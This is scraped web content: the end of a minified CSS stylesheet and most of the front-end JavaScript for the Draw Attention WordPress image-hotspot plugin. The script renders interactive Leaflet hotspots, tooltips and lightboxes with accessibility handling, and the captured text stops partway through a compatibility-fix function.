transparent;background:transparent;content:""}.leaflet-tooltip-bottom{margin-top:6px}.leaflet-tooltip-top{margin-top:-6px}.leaflet-tooltip-bottom:before,.leaflet-tooltip-top:before{left:50%;margin-left:-6px}.leaflet-tooltip-top:before{bottom:0;margin-bottom:-12px;border-top-color:#fff}.leaflet-tooltip-bottom:before{top:0;margin-top:-12px;margin-left:-6px;border-bottom-color:#fff}.leaflet-tooltip-left{margin-left:-6px}.leaflet-tooltip-right{margin-left:6px}.leaflet-tooltip-left:before,.leaflet-tooltip-right:before{top:50%;margin-top:-6px}.leaflet-tooltip-left:before{right:0;margin-right:-12px;border-left-color:#fff}.leaflet-tooltip-right:before{left:0;margin-left:-12px;border-right-color:#fff}path[class^='hotspot-']{-webkit-transition:stroke 300ms, stroke-opacity 300ms, fill 300ms, fill-opacity 300ms;-o-transition:stroke 300ms, stroke-opacity 300ms, fill 300ms, fill-opacity 300ms;-moz-transition:stroke 300ms, stroke-opacity 300ms, fill 300ms, fill-opacity 300ms;transition:stroke 300ms, stroke-opacity 300ms, fill 300ms, fill-opacity 300ms}.leaflet-rrose{position:absolute;text-align:center}.event-hover .leaflet-rrose{pointer-events:none}.leaflet-rrose-content-wrapper{padding:1px;text-align:left}.leaflet-rrose-content{margin:14px 20px}.leaflet-rrose-tip-container{margin:0 auto;width:40px;height:20px;position:relative;overflow:hidden}.leaflet-rrose-tip-container-se,.leaflet-rrose-tip-container-ne{margin-left:0}.leaflet-rrose-tip-container-sw,.leaflet-rrose-tip-container-nw{margin-right:0}.leaflet-rrose-tip{width:15px;height:15px;padding:1px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.leaflet-rrose-tip-n{margin:-8px auto 0}.leaflet-rrose-tip-s{margin:11px auto 0}.leaflet-rrose-tip-se{margin:11px 11px 11px -8px;overflow:hidden}.leaflet-rrose-tip-sw{margin:11px 11px 11px 32px;overflow:hidden}.leaflet-rrose-tip-ne{margin:-8px 11px 11px -8px;overflow:hidden}.leaflet-rrose-tip-nw{margin:-8px 11px 11px 32px;overflow:hidden}a.leaflet-rrose-close-button{position:absolute;top:4px;right:4px;padding:4px 5px 0 0;text-align:center;width:18px;height:14px;font:16px/14px Tahoma, Verdana, sans-serif;color:#c3c3c3;text-decoration:none;font-weight:bold}a.leaflet-rrose-close-button:hover{color:#999}.leaflet-rrose-s a.leaflet-rrose-close-button,.leaflet-rrose-se a.leaflet-rrose-close-button,.leaflet-rrose-sw a.leaflet-rrose-close-button{top:24px}.leaflet-rrose-content p{margin:18px 0}.leaflet-rrose-scrolled{overflow:auto;border-bottom:1px solid #ddd;border-top:1px solid #ddd}.leaflet-rrose-content-wrapper,.leaflet-rrose-tip{background:white;-webkit-box-shadow:0 3px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 3px 10px rgba(0,0,0,0.2);box-shadow:0 3px 10px rgba(0,0,0,0.2)}.leaflet-rrose-content-wrapper{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.leaflet-rrose-content-wrapper-se{-webkit-border-radius:0 5px 5px 5px;-moz-border-radius:0 5px 5px 5px;border-radius:0 5px 5px 5px}.leaflet-rrose-content-wrapper-sw{-webkit-border-radius:5px 0 5px 5px;-moz-border-radius:5px 0 5px 5px;border-radius:5px 0 5px 5px}.leaflet-rrose-content-wrapper-nw,.leaflet-rrose-content-wrapper-w{-webkit-border-radius:5px 5px 0 5px;-moz-border-radius:5px 5px 0 5px;border-radius:5px 5px 0 5px}.leaflet-rrose-content-wrapper-ne,.leaflet-rrose-content-wrapper-e{-webkit-border-radius:5px 5px 5px 0;-moz-border-radius:5px 5px 5px 0;border-radius:5px 5px 5px 0}.leaflet-rrose-content{font:12px/1.4 "Helvetica Neue", Arial, Helvetica, sans-serif}.hotspots-interaction .leaflet-pane svg{display:block;margin:0;padding:0;vertical-align:baseline;width:auto}.hotspots-interaction{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;margin:1em 0;width:100%}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.hotspots-placeholder{padding:1em;position:relative}.event-hover .hotspots-placeholder{pointer-events:none}.hotspots-placeholder>div{display:none;overflow:hidden;position:absolute}.hotspots-placeholder>div.visible{-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-duration:500ms;-moz-animation-duration:500ms;animation-duration:500ms;display:block;position:static}.hotspots-image-container{background:#efefef;margin:0 auto;position:relative}.hotspots-image-container img{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;display:block;height:auto;margin:0 auto;max-width:100%;padding:0 !important}.hotspots-image-container .hotspots-map-container{left:0;margin:auto;max-width:100%;position:absolute;right:0;top:0}.layout-left .hotspots-interaction{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-moz-box-orient:vertical;-moz-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media screen and (min-width: 600px){.layout-left .hotspots-interaction{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media screen and (min-width: 600px){.layout-left .hotspots-placeholder{-webkit-box-flex:0;-webkit-flex:0 0 34%;-moz-box-flex:0;-ms-flex:0 0 34%;flex:0 0 34%;max-width:34%}}@media screen and (min-width: 900px){.layout-left .hotspots-placeholder{-webkit-box-flex:0;-webkit-flex:0 0 25%;-moz-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}@media screen and (min-width: 600px){.layout-left .hotspots-image-container{-webkit-box-flex:0;-webkit-flex:0 0 66%;-moz-box-flex:0;-ms-flex:0 0 66%;flex:0 0 66%}}@media screen and (min-width: 900px){.layout-left .hotspots-image-container{-webkit-box-flex:0;-webkit-flex:0 0 75%;-moz-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%}}@media screen and (min-width: 600px){.layout-left.links-only .hotspots-image-container,.layout-right.links-only .hotspots-image-container{-webkit-box-flex:0;-webkit-flex:0 0 100%;-moz-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}@media screen and (min-width: 900px){.layout-left.links-only .hotspots-image-container,.layout-right.links-only .hotspots-image-container{-webkit-box-flex:0;-webkit-flex:0 0 100%;-moz-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}}.hotspot-title,.entry-content .hotspot-title{margin-top:0;padding-top:0;text-align:center}.hotspot-content p,.entry-content .hotspot-content p{color:inherit}.hotspot-thumb{text-align:center}.hotspot-thumb img{height:auto;max-width:100%}.da-error{background:#f8d7da;border:1px solid #f5c6cb;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#721c24;margin:1em 0;padding:0.75em 1.25em}.hotspot-info.da-hidden{display:none}.single-da_image .wp-post-image{display:none !important}.da-address-wrapper{background:#efefef;color:black;font-size:0.75em;opacity:1;padding:1em;position:absolute;z-index:999999}.da-address-wrapper p{margin:0;padding:0}.da-address-close{cursor:pointer;font-size:1.333em;line-height:1;position:absolute;right:0;top:0}.hotspots-container.layout-left .bc-product-card--single,.hotspots-container.layout-right .bc-product-card--single{margin:0}.hotspots-container.layout-left .bc-product-card--single .bc-product__gallery,.hotspots-container.layout-right .bc-product-card--single .bc-product__gallery{margin-bottom:1em;-webkit-box-ordinal-group:1;-webkit-order:0;-moz-box-ordinal-group:1;-ms-flex-order:0;order:0;width:auto}@media screen and (min-width: 960px){.hotspots-container.layout-left .bc-product-card--single .bc-product__gallery,.hotspots-container.layout-right .bc-product-card--single .bc-product__gallery{height:auto;left:auto;max-width:100%;position:relative;top:auto}}.hotspots-container.layout-left .bc-product-card--single .bc-product-gallery--has-carousel,.hotspots-container.layout-right .bc-product-card--single .bc-product-gallery--has-carousel{margin-bottom:0}.hotspots-container.layout-left .bc-product-card--single .bc-product-gallery__images,.hotspots-container.layout-right .bc-product-card--single .bc-product-gallery__images{margin:0;max-width:100%}.hotspots-container.layout-left .bc-product-card--single .bc-product-gallery__image-slide img,.hotspots-container.layout-right .bc-product-card--single .bc-product-gallery__image-slide img{margin:0 auto}.hotspots-container.layout-left .bc-product-card--single .bc-product-flag--sale,.hotspots-container.layout-right .bc-product-card--single .bc-product-flag--sale{right:0;top:0}.hotspots-container.layout-left .bc-product-card--single .swiper-container+.swiper-container,.hotspots-container.layout-right .bc-product-card--single .swiper-container+.swiper-container{display:none}.hotspots-container.layout-left .bc-product-card--single .bc-product__meta,.hotspots-container.layout-right .bc-product-card--single .bc-product__meta{-webkit-box-ordinal-group:1;-webkit-order:0;-moz-box-ordinal-group:1;-ms-flex-order:0;order:0}@media screen and (min-width: 960px){.hotspots-container.layout-left .bc-product-card--single .bc-product__meta,.hotspots-container.layout-right .bc-product-card--single .bc-product__meta{-webkit-align-self:auto;-ms-flex-item-align:auto;-ms-grid-row-align:auto;align-self:auto;width:auto}}.hotspots-container.layout-left .bc-product-card--single .bc-product__title,.hotspots-container.layout-right .bc-product-card--single .bc-product__title{font-size:1.5em}.hotspots-container.layout-left .bc-product-card--single .bc-product__pricing,.hotspots-container.layout-right .bc-product-card--single .bc-product__pricing{margin-bottom:1em}@media screen and (min-width: 960px){.hotspots-container.layout-left .bc-product-card--single .bc-product__pricing,.hotspots-container.layout-right .bc-product-card--single .bc-product__pricing{margin-bottom:1em}}@media screen and (min-width: 1200px){.hotspots-container.layout-left .bc-product-card--single .bc-product__pricing,.hotspots-container.layout-right .bc-product-card--single .bc-product__pricing{margin-bottom:1em}}.hotspots-container.layout-left .bc-product-card--single .bc-product__sku,.hotspots-container.layout-right .bc-product-card--single .bc-product__sku{display:block;margin-bottom:1em}.hotspots-container.layout-left .bc-product-card--single .bc-product__actions,.hotspots-container.layout-right .bc-product-card--single .bc-product__actions{margin-bottom:1em;-webkit-box-ordinal-group:1;-webkit-order:0;-moz-box-ordinal-group:1;-ms-flex-order:0;order:0;padding-left:0;width:100%}.hotspots-container.layout-left .bc-product-card--single .bc-product-form__quantity,.hotspots-container.layout-right .bc-product-card--single .bc-product-form__quantity{display:none}@media screen and (min-width: 960px){.hotspots-container.layout-left .bc-product-card--single .bc-product__description,.hotspots-container.layout-right .bc-product-card--single .bc-product__description{margin-bottom:0}}.hotspots-container{position:relative;width:100%;z-index:0}.hotspots-container .hotspots-image-container>img{opacity:0.1}.hotspots-container .hotspots-placeholder,.hotspots-container .hotspots-image-container{opacity:0.1;-webkit-transition:opacity 500ms ease-in-out;-o-transition:opacity 500ms ease-in-out;-moz-transition:opacity 500ms ease-in-out;transition:opacity 500ms ease-in-out}.hotspots-container .hotspots-placeholder>div.hotspot-initial,.hotspots-container .hotspots-image-container>div.hotspot-initial{-webkit-animation:none;-moz-animation:none;animation:none;display:block;position:static}.hotspots-container:before,.hotspots-container:after{-webkit-animation:bounce 2.0s infinite ease-in-out;-moz-animation:bounce 2.0s infinite ease-in-out;animation:bounce 2.0s infinite ease-in-out;background:darkgray;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;content:'';height:40px;left:50%;margin:-20px 0 0 -20px;opacity:0.6;position:absolute;top:50%;width:40px}.hotspots-container:after{-webkit-animation-delay:-1.0s;-moz-animation-delay:-1.0s;animation-delay:-1.0s}.hotspots-container.loaded .hotspots-image-container>img{opacity:0}.hotspots-container.loaded .hotspots-placeholder,.hotspots-container.loaded .hotspots-image-container{opacity:1}.hotspots-container.loaded .hotspots-placeholder>div.hotspot-initial,.hotspots-container.loaded .hotspots-image-container>div.hotspot-initial{display:none}.hotspots-container.loaded .hotspots-placeholder>div.hotspot-initial.visible,.hotspots-container.loaded .hotspots-image-container>div.hotspot-initial.visible{display:block}.hotspots-container.loaded:before,.hotspots-container.loaded:after{-webkit-animation:none;-moz-animation:none;animation:none;background:transparent;height:0;left:0;margin:0;opacity:0;top:0;width:0}@-webkit-keyframes bounce{0%,100%{-webkit-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1);transform:scale(1)}}@-moz-keyframes bounce{0%,100%{-moz-transform:scale(0);transform:scale(0)}50%{-moz-transform:scale(1);transform:scale(1)}}@keyframes bounce{0%,100%{-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);transform:scale(0)}50%{-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}


--- FILE ---
content_type: application/javascript
request_url: https://congressosip150anni.org/wp-content/plugins/draw-attention/public/assets/js/public.js?ver=2.0.25
body_size: 25343
content:
(function ($, hotspots, undefined) {
  "use strict";

  var Leaflet = L.noConflict();

  var ua = window.navigator.userAgent,
    isiOS = !!ua.match(/iPad/i) || !!ua.match(/iPhone/i),
    isWebkit = !!ua.match(/WebKit/i),
    isWebkitiOS = isiOS && isWebkit,
    isMobileSafari = isiOS && isWebkit && !ua.match(/CriOS/i),
    getBrowserVersion = function () {
      var temp,
        M =
          ua.match(
            /(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i,
          ) || [];

      M = M[2] ? [M[1], M[2]] : [navigator.appName, navigator.appVersion, "-?"];
      if ((temp = ua.match(/version\/(\d+)/i)) != null) {
        M.splice(1, 1, temp[1]);
      }
      return parseInt(M[1]);
    };

  // Store all the leaflets on the page in an array for access later
  var leaflets = [];

  // Store all image maps on the page in an object for access later
  var imageMaps = {};

  // Store all the more info area hotspots in an object for access later
  hotspots.infoSpots = {};

  var mapSetup = function () {
    $(".da-error").hide();
    $(".hotspot-info").addClass("da-hidden");

    var images = $("img.hotspots-image, picture.hotspots-image img"); // Select images as well as images inside picture elements

    images.each(function () {
      var img = $(this);

      var tester = new Image();

      tester.onload = function () {
        markLoaded(img);
        moreInfoSetup(img);
        leafletSetup(img);
      };
      tester.src = img.attr("src");
    });

    if (isMobileSafari) {
      window.onpageshow = function (event) {
        if (event.persisted) {
          window.location.reload();
        }
      };
    }
  };

  var markLoaded = function (img) {
    img.data("status", "loaded");
    var container = img.parents(".hotspots-container").addClass("loaded");
    img.attr("aria-hidden", true);
  };

  var stopAudioVideo = function (el) {
    var iframe = el.querySelector("iframe[src*=youtube]");
    var video = el.querySelector("video");
    var audio = el.querySelector("audio");
    if (iframe) {
      var iframeSrc = iframe.src;
      iframe.src = iframeSrc;
    }
    if (video) {
      video.pause();
    }
    if (audio) {
      audio.pause();
    }
  };

  var moreInfoSetup = function (img) {
    var container = img.parents(".hotspots-container");

    if (container.data("layout") == "tooltip") {
      return;
    }

    if (container.data("layout") == "lightbox") {
      lightboxSetup(container, img);
      return;
    }

    infoboxSetup(container, img);
  };

  var infoboxSetup = function (container, img) {
    var initial = container.find(".hotspot-initial");
    var content = container.find(".hotspots-placeholder");
    initial.addClass("visible");
    container.on("active.responsilight inactive.responsilight", function (e) {
      var data = $(e.target).data("areaData");
      var info;
      if (e.type === "active") {
        info = $(data.href);
      } else {
        info = initial;
      }

      var visibleContent = content.children(".visible");
      stopAudioVideo(visibleContent.get(0));
      visibleContent.removeClass("visible");
      info.removeClass("da-hidden").addClass("visible").appendTo(content);

      // Check for an embedded video player
      var video = info.find(".wp-video");
      if (video.length) {
        if (!info.data("video-resized")) {
          info.data("video-resized", true);
          window.dispatchEvent(new Event("resize"));
        }
      }
    });
  };

  var lightboxSetup = function (container, img) {
    container.on("active.responsilight", function (e) {
      var data = $(e.target).data("areaData"),
        info = $(data.href),
        container = info.parent(),
        target = $(e.target),
        currentLightbox = $(".featherlight");

      if (e.type === "active" && currentLightbox.length === 0) {
        $.featherlight('<div class="hotspot-info"></div>', {
          closeLabel: drawattentionData.closeLabel,
          closeSpeed: 250,
          closeOnEsc: false,
          afterContent: function () {
            var content = $(".featherlight-inner"),
              lb = $(".featherlight-content"),
              mapNo = img.data("id");

            info.appendTo(content).show();
            lb.addClass("lightbox-" + mapNo);

            // Fix accessibility issue - links not focusable by keyboard
            var untabbables = info.find("a[tabindex=-1]");
            untabbables.attr("tabindex", 0);

            setTimeout(function () {
              var img = content.find("img"),
                contentHeight = content.get(0).scrollHeight,
                imgHeight = img.height(),
                lbHeight = lb.outerHeight();

              if (contentHeight > lbHeight) {
                var diff = contentHeight - lbHeight + 50,
                  newHeight = imgHeight - diff,
                  minHeight = $(window).innerHeight() / 2;

                newHeight = newHeight < minHeight ? minHeight : newHeight;

                var naturalHeight = img.prop("naturalHeight");

                if (newHeight < naturalHeight) {
                  img.css({ width: "auto" });
                  img.animate(
                    {
                      height: newHeight,
                    },
                    200,
                  );
                }
              }
            }, 100);

            lightboxAnchorLinks(content, target);
            window.dispatchEvent(new Event("resize")); // Trigger window resize event for [video] shortcode JS
          },
          afterOpen: function () {
            $("body").on("keyup", documentEsc);
          },
          afterClose: function () {
            target.removeClass("hotspot-active");
            $("body").off("keyup", documentEsc);
          },
          beforeClose: function () {
            stopAudioVideo(document.querySelector(".featherlight-content"));
            setTimeout(function () {
              info.hide().appendTo(container);
            }, 500); // delay hiding content and moving it back outside the lightbox
          },
        });
      }
    });
  };

  var documentEsc = function (e) {
    if (e.keyCode === 27) {
      $.featherlight.current().close();
    }
  };

  var lightboxAnchorLinks = function (content, hotspot) {
    var links = content.find('.hotspot-content a[href^="#"]');
    links.on("click", function (e) {
      e.preventDefault();
      var targetEl = $(e.target.hash);
      var current = $.featherlight.current();
      if (!current) return;
      current.afterClose = function () {
        hotspot.removeClass("hotspot-active");
        $("html").removeClass("with-featherlight");
        $("html, body").animate(
          {
            scrollTop: targetEl.offset().top,
          },
          500,
        );
      };
      current.close();
    });
  };

  var showTooltip = function (shape, areaData) {
    var container = $(shape._map._container);
    var content = $(areaData.href).html();

    var tip = Leaflet.responsivePopup({
      autoPan: false,
      closeButton: areaData.trigger == "click",
      hasTip: container.width() > 840,
      maxHeight: container.height() * 0.9,
      offset: new Leaflet.Point(0, 0),
    });

    tip.setContent(content);
    shape.bindPopup(tip);

    if (areaData.trigger === "click") {
      shape.on("click", function (e) {
        if (shape._path.classList.contains("hotspot-active")) {
          shape.closePopup();
        } else {
          shape.openPopup();
        }
      });
    } else {
      shape.on("mouseover", function () {
        shape.openPopup();
      });
      shape.on("mouseout", function () {
        shape.closePopup();
      });
    }

    container.on("click", function (e) {
      e.stopPropagation();
    });
    $(document).on("click", function (e) {
      shape.closePopup();
      shape._path.classList.remove("hotspot-active");
    });
  };

  var leafletSetup = function (img) {
    var id = img.data("id");
    var container = $(
      '<div id="hotspots-map-container-' +
        id +
        '" class="hotspots-map-container"></div>',
    );
    var imgWidth = img.width();
    var imgHeight = img.height();

    container.css({
      width: imgWidth + "px",
      height: imgHeight + "px",
    });
    img.after(container);

    // Check to be sure the container is on the page
    // To prevent errors when loaded in Elementor popup
    var containerTest = $("#hotspots-map-container-" + id);
    if (!containerTest.length) {
      return;
    }

    var map = Leaflet.map("hotspots-map-container-" + id, {
      attributionControl: false,
      boxZoom: false,
      crs: Leaflet.CRS.Simple,
      doubleClickZoom: false,
      dragging: false,
      keyboard: false,
      minZoom: -20,
      scrollWheelZoom: false,
      // tap: !isWebkitiOS,
      tap: true,
      touchZoom: false,
      zoomControl: false,
      zoomSnap: 0,
    });

    var domImg = img.get(0);
    var natHeight = domImg.naturalHeight;
    var natWidth = domImg.naturalWidth;
    img.data("natW", natWidth);
    img.data("natH", natHeight);
    var bounds = [
      [0, 0],
      [natHeight, natWidth],
    ];
    var imageLayer = Leaflet.imageOverlay(img.attr("src"), bounds).addTo(map);
    map.fitBounds(bounds);

    leaflets.push({
      map: map,
      img: img,
    });

    drawSpots(img, map);
  };

  var showContextMenu = function (shape, areaData, e) {
    var hash = areaData.href;
    var container = $(shape._map._container);

    if (!hash) {
      return;
    }

    $(".da-address-wrapper").remove();

    var windowAddress = window.location.href.split("#")[0];
    var shapeAddress = windowAddress + hash;
    var div = $('<div class="da-address-wrapper"></div>')
      .css({
        left: e.originalEvent.pageX + "px",
        top: e.originalEvent.pageY + "px",
      })
      .append("<p>" + shapeAddress + "</p>")
      .append('<span class="da-address-close">&times;</span>')
      .appendTo(document.body);

    div.find(".da-address-close").on("click", function () {
      div.remove();
    });
  };

  var drawSpots = function (img, map) {
    var id = img.data("id");

    /* If the image has a usemap attribute, detach the map and store it in the imageMaps object */
    if (img[0].hasAttribute("usemap")) {
      var mapName = img.attr("usemap").replace("#", "");
      var imageMap = $('map[name="' + mapName + '"]');
      imageMaps[id] = imageMap.detach();
      img.removeAttr("usemap");
    } else {
      /* Else we've already removed the image map, so we just need to get it */
      var imageMap = imageMaps[id];
    }

    var areas = imageMap.find("area");
    var container = img.parents(".hotspots-container");

    areas.each(function () {
      var area = $(this);
      var shape = area.attr("shape");
      var coords = area.attr("coords").split(",");
      var areaData = {
        style: area.data("color-scheme")
          ? area.data("color-scheme")
          : "default",
        title: area.attr("title"),
        href: area.attr("href"),
        spot: area.data("id"),
        target: area.attr("target"),
        action: area.data("action"),
        layout: container.data("layout"),
        trigger: container.data("trigger"),
      };
      switch (shape) {
        case "circle":
          renderCircle(coords, map, img, areaData);
          break;
        case "rect":
          renderPoly(coords, map, img, areaData);
          break;
        case "polygon":
          renderPoly(coords, map, img, areaData);
          break;
        case "poly": // Leaving this here for backward compatibility
          renderPoly(coords, map, img, areaData);
          break;
      }
    });
    // A11y fixes after all the spots are drawn
    a11yFixes(img, map);

    // Link to area after all the spots are drawn
    hotspots.linkToArea();
  };

  var renderCircle = function (coords, map, img, areaData) {
    var x = coords[0];
    var y = img.data("natH") - coords[1];
    var rad = coords[2];
    var circle = Leaflet.circle([y, x], {
      radius: rad,
      className: "hotspot-" + areaData.style,
      title: areaData.title,
    });

    circle.on("add", function (e) {
      var $circle = $(e.target.getElement());
      $circle.data("areaData", areaData);
      $circle.attr("tabindex", "0");
      $circle.attr("aria-label", areaData.title);
      $circle.attr("name", areaData.title);
    });

    circle.addTo(map);

    // If this is a more info hotspot, add it to the infoSpots object
    if (areaData.href.charAt(0) === "#") {
      var spotName = areaData.href.replace("#", "");
      hotspots.infoSpots[spotName] = circle;
    }

    shapeEvents(circle, areaData);
  };

  var renderPoly = function (coords, map, img, areaData) {
    var xCoords = [];
    var yCoords = [];
    for (var i = 0; i < coords.length; i++) {
      if (i % 2 == 0) {
        xCoords.push(coords[i]);
      } else {
        yCoords.push(coords[i]);
      }
    }

    var polyCoords = yCoords.map(function (coord, index) {
      return [img.data("natH") - coord, xCoords[index]];
    });

    var poly = Leaflet.polygon(polyCoords, {
      className: "hotspot-" + areaData.style,
      title: areaData.title,
    });

    // Attach the area data to the path as soon as it's added to the map, a11y attributes
    poly.on("add", function (e) {
      var $poly = $(e.target.getElement());
      $poly.data("areaData", areaData);
      $poly.attr("tabindex", "0");
      $poly.attr("aria-label", areaData.title);
      $poly.attr("name", areaData.title);
    });

    poly.addTo(map);

    // If this is a more info hotspot, add it to the infoSpots object
    if (areaData.href.charAt(0) === "#") {
      var spotName = areaData.href.replace("#", "");
      hotspots.infoSpots[spotName] = poly;
    }

    shapeEvents(poly, areaData);
  };

  var shapeOver = function (shape, areaData, e) {
    var $shape = $(e.target.getElement());
    $shape.trigger("over.responsilight");
    if (
      areaData.trigger === "hover" &&
      (e.type !== "touchstart") & (e.type !== "keypress")
    ) {
      $shape.addClass("hotspot-active");
      $shape.trigger("active.responsilight");
    }
  };

  var shapeOut = function (shape, areaData, e) {
    var $shape = $(e.target.getElement());
    $shape.trigger("out.responsilight");
    if (areaData.trigger === "hover" && e.type !== "keypress") {
      $shape.removeClass("hotspot-active");
      $shape.trigger("inactive.responsilight");
      // If mouse user, blur hover spots when mouse moves out
      if (e.type === "mouseout") {
        $shape.trigger("blur");
      }
    }
  };

  var shapeClick = function (shape, areaData, e) {
    var $shape = $(e.target.getElement());
    $shape.trigger("areaClick.responsilight");
    if (
      areaData.trigger === "hover" &&
      e.type !== "touchstart" &&
      e.type !== "keypress" &&
      !isMobileSafari
    ) {
      return;
    }
    $shape.toggleClass("hotspot-active");
    if ($shape.hasClass("hotspot-active")) {
      $shape.trigger("active.responsilight");
    } else {
      $shape.trigger("inactive.responsilight");
    }
    var oldActive = $shape.siblings(".hotspot-active");
    if (oldActive.length) {
      oldActive.removeClass("hotspot-active");
    }
  };

  var shapeEvents = function (shape, areaData) {
    // Handle URL spots
    if (areaData.action == "url") {
      if (areaData.title) {
        shape.bindTooltip(areaData.title);
      }
      shape.on("click", function (e) {
        if (areaData.target == "_new" && !isMobileSafari) {
          // new window
          window.open(areaData.href, "_blank");
        } else {
          // same window
          var first = areaData.href.charAt(0);
          var targetElem;
          try {
            targetElem = first === "#" ? $(areaData.href) : null;
          } catch (error) {
            targetElem = null;
          }
          if (targetElem && targetElem.length) {
            // hash link to existing target
            $("html, body").animate(
              {
                scrollTop: targetElem.offset().top - 50,
              },
              750,
              function () {
                // callback after scrolling
                history.pushState({}, "", areaData.href);
              },
            );
          } else {
            window.location = areaData.href;
          }
        }
      });
      return;
    }

    // Show right-click context menu for logged-in admins only
    if (drawattentionData.isLoggedIn && drawattentionData.isAdmin) {
      shape.on("contextmenu", function (e) {
        showContextMenu(shape, areaData, e);
      });
    }

    // Handle tooltip spots
    if (areaData.layout === "tooltip") {
      showTooltip(shape, areaData);
    }

    // Add styled tooltip to all non-hover areas
    if (
      areaData.action === "url" ||
      (areaData.trigger === "click" && areaData.layout !== "tooltip")
    ) {
      if (areaData.title) {
        shape.bindTooltip(areaData.title);
      }
    }

    // Handle all other spots
    var moved = false;

    shape.on(
      "touchstart touchmove touchend click mouseover mouseout keypress focus blur",
      function (e) {
        switch (e.type) {
          case "touchstart":
            moved = false;
            break;
          case "touchmove":
            moved = true;
            break;
          case "touchend":
            if (moved) {
              return;
            }
            shapeOver(shape, areaData, e);
            shapeClick(shape, areaData, e);
            break;
          case "click":
            shapeClick(shape, areaData, e);
            break;
          case "keypress":
            var key = e.originalEvent.which;
            if (key == 13 || key == 32) {
              e.originalEvent.preventDefault();
              shapeClick(shape, areaData, e);
            }
            break;
          case "mouseover":
            if (!isMobileSafari || (isMobileSafari && getBrowserVersion < 13)) {
              shapeOver(shape, areaData, e);
            }
            if (isMobileSafari && !(getBrowserVersion() >= 12)) {
              shapeClick(shape, areaData, e);
            }
            break;
          case "focus":
            shapeOver(shape, areaData, e);
            break;
          case "blur":
            shapeOut(shape, areaData, e);
            break;
          case "mouseout":
            shapeOut(shape, areaData, e);
            break;
        }
      },
    );
  };

  var a11yFixes = function (img, map) {
    let svg = img
      .siblings(".leaflet-container")
      .find(".leaflet-overlay-pane svg");
    let id = img.data("id");

    // Add title and description to SVG
    svg.prepend(
      '<desc id="img-desc-' +
        id +
        '">' +
        img.data("image-description") +
        "</desc>",
    );
    svg.prepend(
      '<title id="img-title-' +
        id +
        '">' +
        img.data("image-title") +
        "</title>",
    );

    // Use title and desc to describe the svg
    svg.attr("aria-labelledby", "img-title-" + id);
    svg.attr("aria-describedby", "img-desc-" + id);

    // Make svg screen reader traversable
    svg.attr("role", "group");

    // Create a traversable list
    var group = svg.find("g").attr("role", "list");
    group.children().attr("role", "listitem");

    // Handle tooltips for the map
    map.on("popupopen", function (popup) {
      // shift focus to the popup when it opens
      $(popup.popup._container)
        .find(".leaflet-rrose-content")
        .attr("tabindex", "-1")
        .focus();

      // move the close button to the end of the popup content so screen readers reach it
      // after the main popup content, not before
      var close = $(popup.popup._container)
        .find(".leaflet-rrose-close-button")
        .detach();
      close.attr("aria-label", "Close item");
      $(popup.popup._container).append(close);

      $(document).on("keydown", function (e) {
        if (e.which == 27) {
          map.closePopup();
        }
      });
    });

    // return focus to the icon we started from before opening the pop up
    map.on("popupclose", function (popup) {
      $(document).off("keydown");
      $(popup.popup._source._path).focus();
    });
  };

  hotspots.linkToArea = function () {
    // Called after the shapes are drawn
    var hash = window.location.hash;
    if (!hash) return;

    var spotName = hash.replace("#", "");
    if (!hotspots.infoSpots.hasOwnProperty(spotName)) return;

    Object.keys(hotspots.infoSpots).forEach(function (key) {
      hotspots.infoSpots[key].closeTooltip();
    });

    hotspots.infoSpots[spotName].fire("click");
  };

  hotspots.setup = function () {
    mapSetup();
  };

  hotspots.resizeTimer = null;
  hotspots.resizing = false;

  hotspots.init = function () {
    // For backward compatibility - resets the size of the leaflet on demand
    leaflets.forEach(function (item) {
      var isLoaded = item.img.data("status") === "loaded";

      if (!isLoaded) {
        return;
      }

      item.img.next(".hotspots-map-container").css({
        width: item.img.width() + "px",
        height: item.img.height() + "px",
      });
      item.map.invalidateSize(true);
      item.map.fitBounds([
        [0, 0],
        [item.img.data("natH"), item.img.data("natW")],
      ]);
    });
  };

  hotspots.compatibilityFixes = function () {
    if (window.Foundation) {
      /* Fix for Foundation firing tag change event indiscriminately when some items are clicked on the page */
      $(window).on("change.zf.tabs", function (e) {
        if (e.target.tagName !== "INPUT") {
          hotspots.init();
        }
      });
    }

    $(window).on("pageloaded load", function () {
      /* Listen for pageloaded and load events on the window */
      hotspots.init();
    });

    $(window).on("et_hashchange", function () {
      /* Listen for Divi hashchange */
      setTimeout(function () {
        hotspots.init();
      }, 1000);
    });

    $(".ult_tabs").on("click", ".ult_tab a", function () {
      /* Ultimate tabs */
      setTimeout(function () {
        hotspots.init();
      }, 2000);
    });

    $(
      "a[data-vc-accordion], .et_pb_tabs .et_pb_tabs_controls li, .et_pb_toggle_title",
    ).on("click", function () {
      /* Divi tabs, accordion, toggle */
      setTimeout(function () {
        hotspots.init();
      }, 1000);
    });
    $(".vc_tta-tabs-container").on("click", ".vc_tta-tab", function () {
      /* Visual composer tabs */
      setTimeout(function () {
